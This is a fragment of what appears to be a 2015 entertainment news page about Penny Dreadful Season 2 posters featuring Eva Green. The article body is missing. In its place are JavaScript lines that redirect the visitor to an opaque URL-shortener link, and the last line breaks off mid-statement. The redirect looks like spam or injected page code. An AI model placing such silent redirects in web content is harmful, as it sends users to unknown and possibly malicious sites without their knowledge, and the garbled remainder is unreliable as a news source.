
Eva Green Looks Wicked On Penny Dreadful Season
2 Posters
March 4, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =